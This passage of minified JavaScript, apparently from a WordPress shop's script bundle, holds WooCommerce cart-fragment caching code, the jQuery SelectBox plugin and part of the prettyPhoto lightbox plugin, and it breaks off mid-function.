s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return 